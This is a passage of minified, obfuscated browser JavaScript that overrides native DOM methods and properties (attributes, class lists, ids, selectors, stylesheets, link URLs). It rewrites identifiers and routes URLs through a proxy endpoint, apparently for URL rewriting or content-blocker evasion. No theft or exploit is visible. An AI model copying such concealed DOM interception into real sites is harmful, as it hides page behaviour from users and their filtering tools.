Qx=arguments[Ki(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][Ki(0x29a)](Q7)[Ki(0xfe5)][Ki(0x29a)][Ki(0x687)](this,...QQ);if((0x0,d3['EW'])(QX)){const QF=(0x0,d3['sH'])(QX)[Ki(0xfac)];QX=xI(QF)?QX:QF;}return QX;},'set':function(Qx){const Kb=wH;(0x0,dB['pI'])(Q8,Qx)&&(Qx=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx,'kind':d3['MN'][Kb(0x3d6)],'baseUrl':dk['A'][Kb(0x29a)](Q7)[Kb(0x2fb)][Kb(0x29a)][Kb(0xdf7)](Q7[Kb(0xcc2)]),'endpoint':d0['A'][Kb(0x1064)]}));for(var QQ=arguments[Kb(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];return dk['A'][Kb(0x29a)](Q7)[Kb(0xfe5)][Kb(0xa7e)][Kb(0x687)](this,Qx,...QA);}}),xd(Q7,wH(0xc22),wH(0x759),{'get':function(){const Kj=wH;for(var Qx=arguments[Kj(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];const QX=dk['A'][Kj(0x29a)](Q7)[Kj(0x402)][Kj(0x29a)][Kj(0x687)](this,...QQ);return Kj(0xb66)===this[Kj(0x610)][Kj(0xbbc)]()?(0x0,Lw['sR'])(QX):QX;},'set':function(Qx){const Ks=wH;for(var QQ=arguments[Ks(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];if(Ks(0xb66)===this[Ks(0x610)][Ks(0xbbc)]())return dk['A'][Ks(0x29a)](Q7)[Ks(0x402)][Ks(0xa7e)][Ks(0x687)](this,(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':Qx,'idFilter':QV=>(0x0,dB['Bo'])(Q8,QV),'urlFilter':QV=>(0x0,dB['pI'])(Q8,QV),'attributeFilter':QV=>(0x0,dB['yu'])(Q8,QV)}),...QA);if(Ks(0xbc0)===this[Ks(0x610)][Ks(0xbbc)]())return dk['A'][Ks(0x29a)](Q7)[Ks(0x402)][Ks(0xa7e)][Ks(0x687)](this,Qx,...QA);const QF=Qx[Ks(0xf13)]();if(this instanceof Q7[Ks(0x788)]&&QF[Ks(0xc90)](Ks(0x112d)))return dk['A'][Ks(0x29a)](Q7)[Ks(0x402)][Ks(0xa7e)][Ks(0x687)](this,Qx,...QA);if((Ks(0x48c)===Q6[Ks(0x2d4)]||Ks(0x10b4)===Q6[Ks(0x2d4)])&&(this instanceof Q7[Ks(0xae6)]||this instanceof Q7[Ks(0xfa5)]||this instanceof Q7[Ks(0x3ab)]||this instanceof Q7[Ks(0x61c)]||this instanceof Q7[Ks(0x822)]||this instanceof Q7[Ks(0x467)]||QF[Ks(0x401)](Ks(0x3c1))))return dk['A'][Ks(0x29a)](Q7)[Ks(0x402)][Ks(0xa7e)][Ks(0x687)](this,Qx,...QA);const Qn=LR({'_window':Q7,'protectUrlContext':Q6,'html':Qx,'idFilter':QV=>(0x0,dB['Bo'])(Q8,QV),'urlFilter':QV=>(0x0,dB['pI'])(Q8,QV),'attributeFilter':QV=>(0x0,dB['yu'])(Q8,QV)});return dk['A'][Ks(0x29a)](Q7)[Ks(0x402)][Ks(0xa7e)][Ks(0x687)](this,Qn,...QA);}}),xg(Q7,wH(0xc22),wH(0x44c),function(Qx,QQ,QA){const KI=wH;QQ=QQ[KI(0xbbc)](),(0x0,dB['yu'])(Q8,QQ)&&(QQ=KI(0x5e6)+(0x0,d2['md'])(QQ[KI(0xa6b)](0x5)[KI(0xbbc)]()));let QX=String(QA);const QF=this[KI(0x610)][KI(0xbbc)]();if(['id',KI(0x1166)][KI(0xc90)](QQ))QX=QX[KI(0x78b)]('\x20')[KI(0x115b)](Qn=>(0x0,dB['Bo'])(Q8,Qn)?(0x0,d2['md'])(Qn):Qn)[KI(0x329)]('\x20');else{if([KI(0x55a),KI(0xd9c)][KI(0xc90)](QQ)){if(!(0x0,d3['EW'])(QX)||!xI((0x0,d3['sH'])(QX)[KI(0xfac)])){const Qn=KI(0x932)===QF?d3['MN'][KI(0x96b)]:KI(0xbc0)===QF?d3['MN'][KI(0xb95)]:d3['MN'][KI(0x3d6)];QX=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QX,'kind':Qn,'baseUrl':dk['A'][KI(0x29a)](Q7)[KI(0x2fb)][KI(0x29a)][KI(0xdf7)](Q7[KI(0xcc2)]),'endpoint':d0['A'][KI(0x1064)]});}}else{if(KI(0x1106)===QQ)QX=KI(0x785)[KI(0xd8e)](Ll,KI(0xdb3))[KI(0xd8e)]((0x0,d3['Wq'])({'protectUrlContext':Q6,'url':d0['A'][KI(0x1064)]+KI(0x77e),'kind':d3['MN'][KI(0xb95)],'baseUrl':dk['A'][KI(0x29a)](Q7)[KI(0x2fb)][KI(0x29a)][KI(0xdf7)](Q7[KI(0xcc2)]),'endpoint':d0['A'][KI(0x1064)]}),KI(0x1e5))[KI(0xd8e)]((0x0,LN['x'])()['id'],KI(0x936))+LR({'_window':Q7,'protectUrlContext':Q6,'html':QX});else{if(KI(0x8fa)===QQ)QX=Lq({'protectUrlContext':Q6,'srcset':QX,'endpoint':d0['A'][KI(0x1064)],'urlFilter':QV=>(0x0,dB['pI'])(Q8,QV)});else{if(KI(0x565)===QQ||KI(0x24d)===QQ)QX=KI(0x460)+QX;else{if(KI(0x2f5)===QF&&KI(0xa60)===QQ&&(0x0,dB['pI'])(Q8,QX)){const QV=dk['A'][KI(0x29a)](Q7)[KI(0xc07)][KI(0x687)](this,KI(0xf7b));QX=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QX,'kind':KI(0x508)===QV?d3['MN'][KI(0xc4b)]:d3['MN'][KI(0x96b)],'baseUrl':dk['A'][KI(0x29a)](Q7)[KI(0x2fb)][KI(0x29a)][KI(0xdf7)](Q7[KI(0xcc2)]),'endpoint':d0['A'][KI(0x1064)]});}else KI(0x2f5)===QF&&KI(0xf7b)===QQ&&(0x0,dB['Bo'])(Q8,QX)?[KI(0x508),KI(0xe40),KI(0x73a),KI(0x1017)][KI(0xc90)](QX)||(QX=(0x0,d2['md'])(QX)):KI(0x115a)!==QF||KI(0x55a)!==QQ&&KI(0x3be)!==QQ||!(0x0,dB['pI'])(Q8,QX)?(0x0,dB['v5'])(Q8,QQ,QX)&&(QX=(0x0,d2['md'])(QX)):QX=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QX,'kind':d3['MN'][KI(0x3d6)],'baseUrl':dk['A'][KI(0x29a)](Q7)[KI(0x2fb)][KI(0x29a)][KI(0xdf7)](Q7[KI(0xcc2)]),'endpoint':d0['A'][KI(0x1064)]});}}}}}return Qx[KI(0x687)](this,QQ,QX);},function(Qx,QQ){const Kg=wH,QA=Qx[Kg(0xbbc)]();if(['id',Kg(0x1166)][Kg(0xc90)](QA)&&(0x0,dB['Bo'])(Q8,QQ))return!0x0;if([Kg(0x55a),Kg(0xd9c),Kg(0x8fa)][Kg(0xc90)](QA)&&(0x0,dB['pI'])(Q8,QQ))return!0x0;if(Kg(0x1106)===QA&&this instanceof HTMLIFrameElement&&QL[Kg(0x687)](this))return!0x0;if([Kg(0x565),Kg(0x24d)][Kg(0xc90)](QA)&&(0x0,dB['sU'])(Q8,this))return!0x0;if((0x0,dB['yu'])(Q8,Qx))return!0x0;if((0x0,dB['v5'])(Q8,Qx,QQ))return!0x0;const QX=this[Kg(0x610)][Kg(0xbbc)]();return!(Kg(0x2f5)!==QX||Kg(0xa60)!==Qx||!(0x0,dB['pI'])(Q8,QQ))||!(Kg(0x2f5)!==QX||Kg(0xf7b)!==Qx||!(0x0,dB['Bo'])(Q8,QQ))||!(Kg(0x115a)!==QX||Kg(0x55a)!==Qx&&Kg(0x3be)!==Qx||!(0x0,dB['pI'])(Q8,QQ));}),x9(Q7,wH(0xc22),wH(0x71f),function(Qx){const Kk=wH;(0x0,dB['yu'])(Q8,Qx)&&(Qx=Kk(0x5e6)+(0x0,d2['md'])(Qx[Kk(0xa6b)](0x5)[Kk(0xbbc)]()));let QQ=dk['A'][Kk(0x29a)](Q7)[Kk(0xc07)][Kk(0x687)](this,Qx);if(!QQ)return QQ;if('id'===Qx&&(0x0,d2['_'])(QQ))QQ=(0x0,d2['ks'])(QQ);else{if(Kk(0x1166)===Qx)QQ=QQ[Kk(0x78b)]('\x20')[Kk(0x115b)](QA=>(0x0,d2['_'])(QA)?(0x0,d2['ks'])(QA):QA)[Kk(0x329)]('\x20');else{if(Kk(0x55a)===Qx&&(0x0,d3['EW'])(QQ)||Kk(0xd9c)===Qx&&(0x0,d3['EW'])(QQ)){const QA=(0x0,d3['sH'])(QQ)[Kk(0xfac)];QQ=xI(QA)?QQ:QA;}else Kk(0x8fa)===Qx?QQ=LU(QQ):Kk(0x565)!==Qx&&Kk(0x24d)!==Qx||Kk(0xe1f)!=typeof QQ||!QQ[Kk(0x401)](Kk(0x460))?(0x0,dB['v5'])(Q8,Qx,QQ)&&(QQ=(0x0,d2['_'])(QQ)?(0x0,d2['ks'])(QQ):QQ):QQ=QQ[Kk(0xa6b)](0x3);}}return QQ;},function(Qx){const KW=wH,QQ=dk['A'][KW(0x29a)](Q7)[KW(0xc07)][KW(0x687)](this,Qx),QA=(0x0,d2['_'])(QQ)?(0x0,d2['ks'])(QQ):QQ;return['id',KW(0x1166),KW(0x55a),KW(0x1106),KW(0x8fa),KW(0xd9c),KW(0x565),KW(0x24d)][KW(0xc90)](Qx)||(0x0,dB['yu'])(Q8,Qx)||(0x0,dB['v5'])(Q8,Qx,QA);}),x9(Q7,wH(0xc22),wH(0xb6b),function(Qx){const Kp=wH;return dk['A'][Kp(0x29a)](Q7)[Kp(0xb88)][Kp(0x687)](this,(0x0,d2['md'])(Qx));},Qx=>(0x0,dB['Bo'])(Q8,Qx)),x9(Q7,wH(0xc22),wH(0xad3),function(Qx){const KP=wH;if((0x0,dB['yu'])(Q8,Qx)){const QQ=Qx[KP(0xa6b)](0x5)[KP(0xbbc)]();Qx=KP(0x5e6)+(0x0,d2['md'])(QQ);}return dk['A'][KP(0x29a)](Q7)[KP(0x802)][KP(0x687)](this,Qx);},function(Qx){return(0x0,dB['yu'])(Q8,Qx);}),x9(Q7,wH(0xc22),wH(0xea4),function(Qx){const Ke=wH;if((0x0,dB['yu'])(Q8,Qx)){const QQ=Qx[Ke(0xa6b)](0x5)[Ke(0xbbc)]();Qx=Ke(0x5e6)+(0x0,d2['md'])(QQ);}return dk['A'][Ke(0x29a)](Q7)[Ke(0xd38)][Ke(0x687)](this,Qx);},function(Qx){return(0x0,dB['yu'])(Q8,Qx);}),xL(Q7,wH(0xc22),wH(0xf0c),{'get':function(Qx,QQ){const Ko=wH;Ko(0xe1f)==typeof QQ&&(0x0,dB['yu'])(Q8,QQ)&&(QQ=Ko(0x5e6)+(0x0,d2['md'])(QQ[Ko(0xa6b)](0x5)[Ko(0xbbc)]()));const QA=Qx[QQ];if(!QA)return QA;if(Ko(0xb38)===QQ)return QA;var QX;if(Ko(0xffd)==typeof QA)return QQ===(null===(QX=Q7[Ko(0xf5a)])||void 0x0===QX?void 0x0:QX[Ko(0xfb7)])?function(){const KY=Ko,QF=QA[KY(0x687)](Qx);return new Q7[(KY(0xb0f))](QF,{'get':function(Qn,QV){const KT=KY,QE=Qn[QV];return QE?KT(0xb6a)===QV?function(){const Kc=KT,Qi=QE[Kc(0x687)](Qn);return Qi?new Proxy(Qi,{'get':function(Qb,Qj){const Kw=Kc,Qs=Qb[Qj];return Qs?Kw(0xa4f)===Qj?new Proxy(Qs,{'get':function(QI,Qg){const KK=Kw,Qk=QI[Qg];if(!Qk)return Qk;if(KK(0xa4f)===Qg){const QW=QI[KK(0x92c)];if('id'===QW&&KK(0xe1f)==typeof Qk&&(0x0,d2['_'])(Qk))return(0x0,d2['ks'])(Qk);if(KK(0x1166)===QW&&KK(0xe1f)==typeof Qk)return Qk[KK(0x78b)]('\x20')[KK(0x115b)](Qp=>(0x0,d2['_'])(Qp)?(0x0,d2['ks'])(Qp):Qp)[KK(0x329)]('\x20');if((0x0,dB['v5'])(Q8,QW,Qk))return(0x0,d2['_'])(Qk)?(0x0,d2['ks'])(Qk):Qk;}if(KK(0x92c)===Qg&&Qk[KK(0x401)](KK(0x5e6))){const Qp=Qk[KK(0xa6b)](0x5);return(0x0,d2['_'])(Qp)?KK(0x5e6)+(0x0,d2['ks'])(Qp):Qk;}return Qk;}}):Kw(0xffd)==typeof Qs?Qs[Kw(0xb81)](Qb):Qs:Qs;}}):Qi;}:KT(0xffd)==typeof QA?QA[KT(0xb81)](Qn):QA:QE;}});}:QA[Ko(0xb81)](Qx);if(Ko(0xe1f)==typeof QQ){const QF=parseInt(QQ);if(!isNaN(QF))return(0x0,d2['_'])(QA)?(0x0,d2['ks'])(QA):QA;}return new Q7[(Ko(0xb0f))](QA,{'get':function(Qn,QV){const Kz=Ko,QE=Qn[QV];if(!QE)return QE;if(Kz(0xffd)==typeof QE)return QE[Kz(0xb81)](Qn);if(Kz(0xa4f)===QV){const Qi=Qn[Kz(0x92c)];if('id'===Qi&&Kz(0xe1f)==typeof QE&&(0x0,d2['_'])(QE))return(0x0,d2['ks'])(QE);if(Kz(0x1166)===Qi&&Kz(0xe1f)==typeof QE)return QE[Kz(0x78b)]('\x20')[Kz(0x115b)](Qb=>(0x0,d2['_'])(Qb)?(0x0,d2['ks'])(Qb):Qb)[Kz(0x329)]('\x20');if((0x0,dB['v5'])(Q8,Qi,QE))return(0x0,d2['_'])(QE)?(0x0,d2['ks'])(QE):QE;}if(Kz(0x92c)===QV&&QE[Kz(0x401)](Kz(0x5e6))){const Qb=QE[Kz(0xa6b)](0x5);return Kz(0x5e6)+((0x0,d2['_'])(Qb)?(0x0,d2['ks'])(Qb):Qb);}return QE;}});}},null),x9(Q7,wH(0xc22),wH(0xfce),function(Qx){const Ku=wH;return!!Qx&&(Qx[Ku(0xb38)]>0x2710?dk['A'][Ku(0x29a)](Q7)[Ku(0xa40)][Ku(0x687)](this,Qx):dk['A'][Ku(0x29a)](Q7)[Ku(0xa40)][Ku(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':Qx,'idFilter':QQ=>(0x0,dB['Bo'])(Q8,QQ),'attributeFilter':QQ=>(0x0,dB['yu'])(Q8,QQ)})));}),xL(Q7,wH(0x1105),wH(0xfe7),{'get':function(Qx,QQ){const KB=wH;if(KB(0xe1f)!=typeof QQ)return Qx[QQ];const QA=dv(QQ),QX=Qx[(0x0,dB['yu'])(Q8,KB(0x5e6)+QA)?(0x0,d2['md'])(QA):QQ];return KB(0xffd)==typeof QX?QX[KB(0xb81)](Qx):QX;},'set':function(Qx,QQ,QA){const KG=wH;if(KG(0xe1f)!=typeof QQ)return Qx[QQ]=QA,!0x0;const QX=dv(QQ);return Qx[(0x0,dB['yu'])(Q8,KG(0x5e6)+QX)?(0x0,d2['md'])(QX):QQ]=QA,!0x0;},'ownKeys':function(Qx){const Kv=wH,QQ=Q7[Kv(0xd71)][Kv(0x824)](Qx)[Kv(0x115b)](QA=>Kv(0xe1f)==typeof QA&&(0x0,d2['_'])(QA)?dG((0x0,d2['ks'])(QA)):QA);return QQ;},'getOwnPropertyDescriptor':function(Qx,QQ){const KH=wH;if(KH(0xe1f)==typeof QQ){const QA=dv(QQ);QQ=(0x0,dB['yu'])(Q8,KH(0x5e6)+QA)?(0x0,d2['md'])(QA):QQ;}return Q7[KH(0xd71)][KH(0xb3b)](Qx,QQ);}},null),xd(Q7,wH(0xdee),wH(0x92c),{'get':function(){const Kf=wH;for(var Qx=arguments[Kf(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][Kf(0x29a)](Q7)[Kf(0xba7)][Kf(0x29a)][Kf(0x687)](this,...QQ);return(0x0,d2['_'])(QX)&&(QX=(0x0,d2['ks'])(QX)),QX;},'set':function(Qx){const Ka=wH;for(var QQ=arguments[Ka(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];return dk['A'][Ka(0x29a)](Q7)[Ka(0xba7)][Ka(0xa7e)][Ka(0x687)](this,(0x0,d2['md'])(Qx),...QA);}},function(Qx){const Kl=wH;return void 0x0===Qx||Qx[Kl(0x401)](Kl(0xe20));}),x9(Q7,wH(0xc22),wH(0x33b),function(Qx){const KN=wH;Qx=(0x0,LZ['w4'])(Qx);const QQ=(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':Qx,'idFilter':QX=>(0x0,dB['Bo'])(Q8,QX),'attributeFilter':QX=>(0x0,dB['yu'])(Q8,QX)}),QA=dk['A'][KN(0x29a)](Q7)[KN(0xb47)][KN(0x687)](this,QQ);return Qx[KN(0xc90)](KN(0xe7b))&&Qx!==QQ&&null===QA?dk['A'][KN(0x29a)](Q7)[KN(0xb47)][KN(0x687)](this,Qx):QA;},Qx=>Qx),x9(Q7,wH(0xc22),wH(0x79b),function(Qx){const Ky=wH;Qx=(0x0,LZ['w4'])(Qx);const QQ=(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':Qx,'idFilter':QX=>(0x0,dB['Bo'])(Q8,QX),'attributeFilter':QX=>(0x0,dB['yu'])(Q8,QX)}),QA=dk['A'][Ky(0x29a)](Q7)[Ky(0x222)][Ky(0x687)](this,QQ);return Qx[Ky(0xc90)](Ky(0xe7b))&&Qx!==QQ&&0x0===QA[Ky(0xb38)]?dk['A'][Ky(0x29a)](Q7)[Ky(0x222)][Ky(0x687)](this,Qx):QA;},Qx=>Qx),x9(Q7,wH(0xa38),wH(0x33b),function(Qx){const KD=wH;Qx=(0x0,LZ['w4'])(Qx);const QQ=(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':Qx,'idFilter':QX=>(0x0,dB['Bo'])(Q8,QX),'attributeFilter':QX=>(0x0,dB['yu'])(Q8,QX)}),QA=dk['A'][KD(0x29a)](Q7)[KD(0x8cc)][KD(0x687)](this,QQ);return Qx[KD(0xc90)](KD(0xe7b))&&Qx!==QQ&&null===QA?dk['A'][KD(0x29a)](Q7)[KD(0x8cc)][KD(0x687)](this,Qx):QA;},Qx=>Qx),x9(Q7,wH(0xa38),wH(0x79b),function(Qx){const Kr=wH;Qx=(0x0,LZ['w4'])(Qx);const QQ=(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':Qx,'idFilter':QX=>(0x0,dB['Bo'])(Q8,QX),'attributeFilter':QX=>(0x0,dB['yu'])(Q8,QX)}),QA=dk['A'][Kr(0x29a)](Q7)[Kr(0xf39)][Kr(0x687)](this,QQ);return Qx[Kr(0xc90)](Kr(0xe7b))&&Qx!==QQ&&0x0===QA[Kr(0xb38)]?dk['A'][Kr(0x29a)](Q7)[Kr(0xf39)][Kr(0x687)](this,Qx):QA;},Qx=>Qx),xd(Q7,wH(0xc22),'id',{'get':function(){const KM=wH;for(var Qx=arguments[KM(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];const QX=dk['A'][KM(0x29a)](Q7)[KM(0x64a)][KM(0x29a)][KM(0x687)](this,...QQ);return(0x0,d2['_'])(QX)?(0x0,d2['ks'])(QX):QX;},'set':function(Qx){const Kq=wH;Kq(0xe1f)!=typeof Qx&&(Qx=Q7[Kq(0x41a)](Qx));for(var QQ=arguments[Kq(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];return dk['A'][Kq(0x29a)](Q7)[Kq(0x64a)][Kq(0xa7e)][Kq(0x687)](this,(0x0,dB['Bo'])(Q8,Qx)?(0x0,d2['md'])(Qx):Qx,...QA);}}),x9(Q7,wH(0xc22),wH(0xe98),function(Qx,QQ){const Kt=wH;return dk['A'][Kt(0x29a)](Q7)[Kt(0x301)][Kt(0x687)](this,Qx,LR({'_window':Q7,'protectUrlContext':Q6,'html':QQ,'idFilter':QA=>(0x0,dB['Bo'])(Q8,QA),'urlFilter':QA=>(0x0,dB['pI'])(Q8,QA),'attributeFilter':QA=>(0x0,dB['yu'])(Q8,QA)}));},function(Qx,QQ){const KU=wH;return!(this instanceof Q7[KU(0x9e6)]);}),x9(Q7,wH(0xc22),wH(0x255),function(Qx){const KR=wH;return dk['A'][KR(0x29a)](Q7)[KR(0xbd8)][KR(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':Qx,'idFilter':QQ=>(0x0,dB['Bo'])(Q8,QQ),'attributeFilter':QQ=>(0x0,dB['yu'])(Q8,QQ)}));}),xL(Q7,wH(0xc22),wH(0xf70),{'get':function(Qx,QQ){const KC=wH,QA=Qx[QQ];if(!QA)return QA;if(KC(0x5e8)===QQ)return function(){const KJ=KC,QX=[];for(var QF=arguments[KJ(0xb38)],Qn=new Array(QF),QV=0x0;QV<QF;QV++)Qn[QV]=arguments[QV];return Qn[KJ(0xbbb)](QE=>{const Kh=KJ;(0x0,dB['Bo'])(Q8,QE)&&(QE=(0x0,d2['md'])(QE)),QX[Kh(0x9e5)](QE);}),QA[KJ(0xdf7)](Qx,[...QX]);};if(KC(0x1108)===QQ)return function(QX){const KO=KC;return(0x0,dB['Bo'])(Q8,QX)&&(QX=(0x0,d2['md'])(QX)),QA[KO(0xdf7)](Qx,[QX]);};if(KC(0x582)===QQ)return function(){const KS=KC;for(var QX=arguments[KS(0xb38)],QF=new Array(QX),Qn=0x0;Qn<QX;Qn++)QF[Qn]=arguments[Qn];const QV=QF[KS(0x115b)](QE=>(0x0,dB['Bo'])(Q8,QE)?(0x0,d2['md'])(QE):QE);return QA[KS(0xdf7)](Qx,[...QV]);};if(KC(0x862)===QQ)return function(QX,QF){const Km=KC;return(0x0,dB['Bo'])(Q8,QX)&&(QX=(0x0,d2['md'])(QX)),QA[Km(0xdf7)](Qx,[QX,QF]);};if(KC(0x7e5)===QQ)return function(QX,QF){const KZ=KC;return(0x0,dB['Bo'])(Q8,QX)&&(QX=(0x0,d2['md'])(QX)),(0x0,dB['Bo'])(Q8,QF)&&(QF=(0x0,d2['md'])(QF)),QA[KZ(0xdf7)](Qx,[QX,QF]);};if(KC(0xa4f)===QQ)return QA[KC(0x78b)]('\x20')[KC(0x115b)](QX=>(0x0,d2['_'])(QX)?(0x0,d2['ks'])(QX):QX)[KC(0x329)]('\x20');if(QQ===Q7[KC(0xf5a)][KC(0xfb7)])return function(){const z0=KC,QX=QA[z0(0x687)](Qx);return new Q7[(z0(0xb0f))](QX,{'get':function(QF,Qn){const z1=z0,QV=QF[Qn];return QV?z1(0xb6a)===Qn?function(){const z2=z1,QE=QV[z2(0x687)](QF);return QE?new Q7[(z2(0xb0f))](QE,{'get':function(Qi,Qb){const z3=z2,Qj=Qi[Qb];return Qj?z3(0xa4f)===Qb?(0x0,d2['_'])(Qj)?(0x0,d2['ks'])(Qj):Qj:z3(0xffd)==typeof Qj?Qj[z3(0xb81)](Qi):Qj:Qj;}}):QE;}:z1(0xffd)==typeof QV?QV[z1(0xb81)](QF):QV:QV;}});};if(KC(0xe1f)==typeof QQ){const QX=parseInt(QQ);if(!isNaN(QX))return(0x0,d2['_'])(QA)?(0x0,d2['ks'])(QA):QA;}return KC(0xffd)==typeof QA?QA[KC(0xb81)](Qx):QA;},'set':function(Qx,QQ,QA){const z4=wH;return z4(0xa4f)===QQ&&(QA=QA[z4(0x78b)]('\x20')[z4(0x115b)](QX=>(0x0,dB['Bo'])(Q8,QX)?(0x0,d2['md'])(QX):QX)[z4(0x329)]('\x20')),Qx[QQ]=QA,!0x0;}},function(Qx){const z5=wH;return Qx&&z5(0xe1f)!=typeof Qx&&(Qx=Qx[z5(0xf13)]()),Qx=Qx[z5(0x78b)]('\x20')[z5(0x115b)](QQ=>(0x0,dB['Bo'])(Q8,QQ)?(0x0,d2['md'])(QQ):QQ)[z5(0x329)]('\x20'),dk['A'][z5(0x29a)](Q7)[z5(0xd84)][z5(0x687)](this,z5(0x1166),Qx),Qx;},()=>!0x0),xd(Q7,wH(0xc22),wH(0x1039),{'get':function(){const z6=wH;for(var Qx=arguments[z6(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];return dk['A'][z6(0x29a)](Q7)[z6(0x541)][z6(0x29a)][z6(0x687)](this,...QQ)[z6(0x78b)]('\x20')[z6(0x115b)](QX=>(0x0,d2['_'])(QX)?(0x0,d2['ks'])(QX):QX)[z6(0x329)]('\x20');},'set':function(Qx){const z7=wH,QQ=Qx[z7(0x78b)]('\x20')[z7(0x115b)](Qn=>(0x0,dB['Bo'])(Q8,Qn)?(0x0,d2['md'])(Qn):Qn)[z7(0x329)]('\x20');for(var QA=arguments[z7(0xb38)],QX=new Array(QA>0x1?QA-0x1:0x0),QF=0x1;QF<QA;QF++)QX[QF-0x1]=arguments[QF];return dk['A'][z7(0x29a)](Q7)[z7(0x541)][z7(0xa7e)][z7(0x687)](this,QQ,...QX);}}),x9(Q7,wH(0xf2b),wH(0xc72),function(Qx){const z8=wH;return dk['A'][z8(0x29a)](Q7)[z8(0xf21)][z8(0x687)](this,(0x0,d2['md'])(Qx));},Qx=>(0x0,dB['Bo'])(Q8,Qx)),x9(Q7,wH(0xcc2),wH(0xc72),function(Qx){const z9=wH;return z9(0xe1f)!=typeof Qx&&(Qx=Q7[z9(0x41a)](Qx)),dk['A'][z9(0x29a)](Q7)[z9(0x26b)][z9(0x687)](this,(0x0,d2['md'])(Qx));},Qx=>(0x0,dB['Bo'])(Q8,Qx)),x9(Q7,wH(0xf2b),wH(0xb6b),function(Qx){const zd=wH;return dk['A'][zd(0x29a)](Q7)[zd(0xba1)][zd(0x687)](this,(0x0,d2['md'])(Qx));},Qx=>(0x0,dB['Bo'])(Q8,Qx)),x9(Q7,wH(0xf2b),wH(0x33b),function(Qx){const zL=wH;Qx=(0x0,LZ['w4'])(Qx);const QQ=(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':Qx,'idFilter':QX=>(0x0,dB['Bo'])(Q8,QX),'attributeFilter':QX=>(0x0,dB['yu'])(Q8,QX),'tagNameFilter':QX=>(0x0,dB['ts'])(Q8,QX)}),QA=dk['A'][zL(0x29a)](Q7)[zL(0xe18)][zL(0x687)](this,QQ);return Qx[zL(0xc90)](zL(0xe7b))&&Qx!==QQ&&null===QA?dk['A'][zL(0x29a)](Q7)[zL(0xe18)][zL(0x687)](this,Qx):QA;},Qx=>Qx),x9(Q7,wH(0xf2b),wH(0x79b),function(Qx){const zx=wH;Qx=(0x0,LZ['w4'])(Qx);const QQ=(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':Qx,'idFilter':QX=>(0x0,dB['Bo'])(Q8,QX),'attributeFilter':QX=>(0x0,dB['yu'])(Q8,QX),'tagNameFilter':QX=>(0x0,dB['ts'])(Q8,QX)}),QA=dk['A'][zx(0x29a)](Q7)[zx(0x604)][zx(0x687)](this,QQ);return Qx[zx(0xc90)](zx(0xe7b))&&Qx!==QQ&&0x0===QA[zx(0xb38)]?dk['A'][zx(0x29a)](Q7)[zx(0x604)][zx(0x687)](this,Qx):QA;},Qx=>Qx),x9(Q7,wH(0xf2b),wH(0xcc0),function(Qx){const zQ=wH;return(0x0,dB['ts'])(Q8,Qx)&&(Qx=zQ(0xd23)+(0x0,d2['md'])(Qx)),dk['A'][zQ(0x29a)](Q7)[zQ(0x568)][zQ(0x687)](this,Qx);}),x9(Q7,wH(0xf2b),wH(0x5ed),function(Qx){const zA=wH;return(0x0,dB['ts'])(Q8,Qx)&&(Qx=zA(0xd23)+(0x0,d2['md'])(Qx)),dk['A'][zA(0x29a)](Q7)[zA(0xfde)][zA(0x687)](this,Qx);}),xd(Q7,wH(0x101f),wH(0xa60),{'get':function(){const zX=wH;for(var Qx=arguments[zX(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][zX(0x29a)](Q7)[zX(0x387)][zX(0x29a)][zX(0xdf7)](this,QQ);if((0x0,d3['EW'])(QX)){const QF=(0x0,d3['sH'])(QX)[zX(0xfac)];QX=xI(QF)?QX:QF;}return QX;},'set':function(Qx){const zF=wH,QQ=dk['A'][zF(0x29a)](Q7)[zF(0xc07)][zF(0x687)](this,zF(0xf7b));(0x0,dB['pI'])(Q8,Qx)&&(Qx=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx,'kind':zF(0x508)===QQ?d3['MN'][zF(0xc4b)]:d3['MN'][zF(0x96b)],'baseUrl':dk['A'][zF(0x29a)](Q7)[zF(0x2fb)][zF(0x29a)][zF(0xdf7)](Q7[zF(0xcc2)]),'endpoint':d0['A'][zF(0x1064)]}));for(var QA=arguments[zF(0xb38)],QX=new Array(QA>0x1?QA-0x1:0x0),QF=0x1;QF<QA;QF++)QX[QF-0x1]=arguments[QF];return dk['A'][zF(0x29a)](Q7)[zF(0x387)][zF(0xa7e)][zF(0x687)](this,Qx,...QX);}}),xd(Q7,wH(0x101f),wH(0xf7b),{'get':function(){const zn=wH;for(var Qx=arguments[zn(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][zn(0x29a)](Q7)[zn(0x448)][zn(0x29a)][zn(0xdf7)](this,QQ);return(0x0,d2['_'])(QX)&&(QX=(0x0,d2['ks'])(QX)),QX;},'set':function(Qx){const 